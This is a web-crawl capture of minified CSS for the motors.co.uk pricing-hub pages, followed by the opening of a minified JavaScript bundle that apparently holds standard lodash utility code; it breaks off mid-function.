UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.motors-chart__legend-container{display:block}.motors-chart__legend{all:inherit;color:#050f0c;cursor:pointer;background:0 0;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;gap:.5rem;margin-top:1rem;padding:.5rem 1rem;font-size:1rem;display:flex}.motors-chart__legend.active-legend{background:#eee;border-color:#51f58d}.motors-chart__legend:focus{border-color:#1f8745}.motors-chart__legend:disabled{cursor:default}.motors-chart__legend:hover:not(:disabled){background:#eee}.motors-chart__legend__item__key-colour{border-radius:50%;flex:0 0 20px;width:20px;height:20px;display:block}@media (min-width:768px){.motors-chart{flex-direction:column-reverse;display:flex}.motors-chart__legend-container{gap:.5rem;margin-bottom:.5rem;display:flex}}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.m-multi__item{box-sizing:border-box;color:#000;cursor:pointer;text-align:left;text-transform:capitalize;background:0 0;border:none;border-radius:.5rem;width:100%;margin:.25rem 0;padding:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.m-multi__item span{display:inline-block}.m-multi__item:active,.m-multi__item:focus,.m-multi__item:hover{background:#97f9bb}.m-multi .label{text-align:left}.m-multi .count{color:#454746;float:right;margin-left:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.m-multi .active{color:#11382b;background:#51f58d}.m-multi .active .count{color:#11382b}.m-multi .no-match{box-shadow:none;color:#454746;cursor:default;background:#f8f9f9;border:1px solid #e2e7e5;text-decoration:line-through}.m-multi .no-match .count{color:#454746}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}.table{width:100%}.table tr:nth-child(2n){background:#f8f9f9}.table th{color:#fff;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;line-height:24px;font-size:18/16rem;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;word-wrap:break-word;background:#050f0c;border:1px solid #0000}.table td{border:1px solid #e2e7e5}.table tr:first-child td{border-top:none}.table th,.table td{vertical-align:middle;padding:1rem}.responsive-table-container{width:100%;position:relative;overflow-x:auto}.responsive-table-wrapper{max-width:100%;margin-left:3em;overflow-x:auto}.table-responsive{width:calc(100% - 1px);max-width:100%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.table-responsive td:first-child,.table-responsive th:first-child{color:#050f0c;text-align:center;background:#fff;border:none;width:3em;padding-left:0;padding-right:0;position:absolute;top:auto;left:0}.inline-input-container{margin-right:0}.actions{justify-content:center}.actions button{flex:100%}.device-cancel-compare{cursor:pointer;background:0 0;border:none;padding:0;position:absolute;right:1rem}.device-cancel-compare img{width:30px}.vs{margin:1rem}@media screen and (min-width:768px){.vs{margin:0 1rem}.device-cancel-compare{display:none}.actions{justify-content:space-between}.actions button{flex:inherit;margin:0}}.trim-panel__btn{color:#454746;cursor:pointer;text-align:left;background:0 0;border:0;width:100%;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.trim-panel__btn:hover .trim-panel__cta,.trim-panel__btn:focus .trim-panel__cta{background:#1f8745}.trim-panel__content{font-variant-ligatures:none;flex:85%;padding:0 1rem}.trim-panel__cta{border-radius:0 10px 10px 0;flex:none;padding:1rem;transition:background .2s linear}.trim-panel__cta .trim-panel__cta-label{display:none}.trim-panel__cta:after{content:"";border-top:4px solid #fff;border-right:4px solid #fff;width:14px;height:14px;display:block;position:relative;transform:rotate(45deg)}@media (min-width:600px){.trim-panel__cta .trim-panel__cta-label{max-width:70px;display:block}.trim-panel__cta:after{margin-left:.5rem}}.vehicle-list .column{flex:0 0 150px}.pricing-hub-comparison-responsive-table{margin-bottom:2rem}.pricing-hub-comparison-responsive-table th{font-size:16/16rem}.table{font-weight:700}.chart-container select{min-width:320px}.pricing-hub-price-chart .radio-group-container{flex-basis:100%;justify-content:flex-start;margin-left:0;margin-right:0}.pricing-hub-price-chart .radio-group{width:100%}.pricing-hub-price-chart .motors-chart{margin-top:1rem}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;line-height:0;animation:3s infinite gradient}.loading-content .aspect-content{width:100%;height:197px}.loading-content .aspect-graph{aspect-ratio:2;width:100%}.pricing-hub-filters button,.pricing-hub-filters select{text-transform:capitalize;width:100%;min-width:20rem}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}@media (min-width:768px){.motors-chart{margin-top:1rem}.loading-content .aspect-content{height:150px}.pricing-hub-price-chart .radio-group-container{flex-basis:auto}.pricing-hub-price-chart .radio-group{width:320px}.pricing-hub-filters button,.pricing-hub-filters select{min-width:auto}.pricing-hub-filters .pulse{color:#a61b14;border-radius:.5rem;animation:2s textColorChange}@keyframes textColorChange{0%{color:#a61b14;background:0 0}50%{color:#fff;background:#a61b14}to{color:#a61b14;background:0 0}}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorspricinghubcontroller.js
body_size: 129753
content:
/*! For license information please see motorspricinghubcontroller.js.LICENSE.txt */
(()=>{var e,t,n,i,r,o={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(8587);function r(e,t){if(null==e)return{};var n,r,o=(0,i.A)(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},181:(e,t,n)=>{var i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,s=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,u=l||c||Function("return this")(),d=Object.prototype.toString,h=Math.max,f=Math.min,p=function(){return u.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=o.test(e);return n||a.test(e)?s(e.slice(2),n?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var i,r,o,a,s,l,c=0,u=!1,d=!1,b=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function v(t){var n=i,o=r;return i=r=void 0,c=t,a=e.apply(o,n)}function y(e){var n=e-l;return void 0===l||n>=t||n<0||d&&e-c>=o}function x(){var e=p();if(y(e))return w(e);s=setTimeout(x,function(e){var n=t-(e-l);return d?f(n,o-(e-c)):n}(e))}function w(e){return s=void 0,b&&i?v(e):(i=r=void 0,a)}function _(){var e=p(),n=y(e);if(i=arguments,r=this,l=e,n){if(void 0===s)return function(e){return c=e,s=setTimeout(x,t),u?v(e):a}(l);if(d)return s=setTimeout(x,t),v(l)}return void 0===s&&(s=setTimeout(x,t)),a}return t=g(t)||0,m(n)&&(u=!!n.leading,o=(d="maxWait"in n)?h(g(n.maxWait)||0,t):o,b="trailing"in n?!!n.trailing:b),_.cancel=function(){void 0!==s&&clearTimeout(s),c=0,i=l=r=s=void 0},_.flush=function(){return void 0===s?a:w(p())},_}},182:(e,t,n)=>{e=n.nmd(e);var i="__lodash_hash_undefined__",r=9007199254740991,o="[object Arguments]",a="[object Function]",s="[object Object]",l=/^\[object .+?Constructor\]$/,c=/^(?:0|[1-9]\d*)$/,u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u[o]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u[a]=u["[object Map]"]=u["[object Number]"]=u[s]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1;var d="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,h="object"==typeof self&&self&&self.Object===Object&&self,f=d||h||Function("return this")(),p=t&&!t.nodeType&&t,m=p&&e&&!e.nodeType&&e,g=m&&m.exports===p,b=g&&d.process,v=function(){try{var e=m&&m.require&&m.require("util").types;return e||b&&b.binding&&b.binding("util")}catch(e){}}(),y=v&&v.isTypedArray;var x,w,_,E=Array.prototype,S=Function.prototype,k=Object.prototype,C=f["__core-js_shared__"],M=S.toString,A=k.hasOwnProperty,O=(x=/[^.]+$/.exec(C&&C.keys&&C.keys.IE_PROTO||""))?"Symbol(src)_1."+x:"",P=k.toString,T=M.call(Object),N=RegExp("^"+M.call(A).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),D=g?f.Buffer:void 0,R=f.Symbol,I=f.Uint8Array,L=D?D.allocUnsafe:void 0,j=(w=Object.getPrototypeOf,_=Object,function(e){return w(_(e))}),F=Object.create,z=k.propertyIsEnumerable,V=E.splice,H=R?R.toStringTag:void 0,B=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),W=D?D.isBuffer:void 0,U=Math.max,q=Date.now,$=pe(f,"Map"),Y=pe(Object,"create"),Z=function(){function e(){}return function(t){if(!Ce(t))return{};if(F)return F(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function G(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function X(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function J(e){var t=this.__data__=new X(e);this.size=t.size}function Q(e,t){var n=we(e),i=!n&&xe(e),r=!n&&!i&&Ee(e),o=!n&&!i&&!r&&Ae(e),a=n||i||r||o,s=a?function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}(e.length,String):[],l=s.length;for(var c in e)!t&&!A.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||me(c,l))||s.push(c);return s}function ee(e,t,n){(void 0!==n&&!ye(e[t],n)||void 0===n&&!(t in e))&&ie(e,t,n)}function te(e,t,n){var i=e[t];A.call(e,t)&&ye(i,n)&&(void 0!==n||t in e)||ie(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(ye(e[n][0],t))return n;return-1}function ie(e,t,n){"__proto__"==t&&B?B(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}G.prototype.clear=function(){this.__data__=Y?Y(null):{},this.size=0},G.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},G.prototype.get=function(e){var t=this.__data__;if(Y){var n=t[e];return n===i?void 0:n}return A.call(t,e)?t[e]:void 0},G.prototype.has=function(e){var t=this.__data__;return Y?void 0!==t[e]:A.call(t,e)},G.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Y&&void 0===t?i:t,this},X.prototype.clear=function(){this.__data__=[],this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():V.call(t,n,1),--this.size,!0)},X.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},X.prototype.has=function(e){return ne(this.__data__,e)>-1},X.prototype.set=function(e,t){var n=this.__data__,i=ne(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},K.prototype.clear=function(){this.size=0,this.__data__={hash:new G,map:new($||X),string:new G}},K.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},K.prototype.get=function(e){return fe(this,e).get(e)},K.prototype.has=function(e){return fe(this,e).has(e)},K.prototype.set=function(e,t){var n=fe(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},J.prototype.clear=function(){this.__data__=new X,this.size=0},J.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},J.prototype.get=function(e){return this.__data__.get(e)},J.prototype.has=function(e){return this.__data__.has(e)},J.prototype.set=function(e,t){var n=this.__data__;if(n instanceof X){var i=n.__data__;if(!$||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new K(i)}return n.set(e,t),this.size=n.size,this};var re,oe=function(e,t,n){for(var i=-1,r=Object(e),o=n(e),a=o.length;a--;){var s=o[re?a:++i];if(!1===t(r[s],s,r))break}return e};function ae(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":H&&H in Object(e)?function(e){var t=A.call(e,H),n=e[H];try{e[H]=void 0;var i=!0}catch(e){}var r=P.call(e);i&&(t?e[H]=n:delete e[H]);return r}(e):function(e){return P.call(e)}(e)}function 